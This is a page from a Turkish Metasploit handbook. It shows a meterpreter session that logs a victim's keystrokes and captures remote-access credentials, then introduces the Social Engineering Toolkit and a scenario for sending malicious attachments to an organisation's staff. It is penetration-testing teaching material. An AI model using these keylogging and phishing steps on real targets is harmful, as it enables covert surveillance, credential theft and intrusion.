 meterpreter > sysinfo
Computer: OFFSEC-PC
OS
: Windows Vista (Build 6000, ).
meterpreter > use priv
Loading extension priv...success.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
Support,
I tried to open ti his file 2-3 times with no success. I even had my admin and CFO
tru
y it, but no one can get it to p open. I turned on the rmote access server so you can
log in to fix our p
this problem. Our user name is admin and password for that
session is 123456.
Call or eme ail when you are done.
Thanks IT Dept
meterpreter >

MSF ile uyumlu olan ve kullanılabilir olan sosyal mühendislik araçlarını aşağıdaki komut vasıtasıyla
indirilebilir.
svn co http://svn.thepentest.com/social_engineering_toolkit/ SET/

Bu program herhangi bir python modülüne ihtiyaç duymadan çalışmaktadır. Sadece çalıştırmak yeterlidir.
root@bt4:/home/relik# cd SET/
root@ssdavebt4:/home/relik/SET# ./set
[---]
The Social Engineering Toolkit (SET)
[---] Written by David Kennedy (ReL1K)
[---]
Version: 0.1 Alpha

[---]
[---]
[---]

Welcome to the Social Engineering Toolkit, your one-stop shop
for all of your social engineering needs.
Select from the menu on what you would like to do:
1.
2.
3.
4.
5.

Automatic E-Mail Attacks
Website Attacks
Update the Metasploit Framework
Help
Exit the Toolkit

Enter your choice:

Senaryo 1
Bir organizasyon hedef alınmış ve bilgiler toplanmıştır. Bulunan mail adreslerine mail göndererek oluşturulan
eklentileri çalıştırmaları beklenmektedir.
Öncelikle mail listesi aşağıdaki gibi hazırlanmalıdır.
bob@example.com
joe@example.com
jane@example.com
josh@example.com

Liste oluşturulduktan sonra uygulama çalıştırılmalıdır. Daha sonra bir payload yüklenmeli ve bağlantı için
beklenmelidir.

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

35

 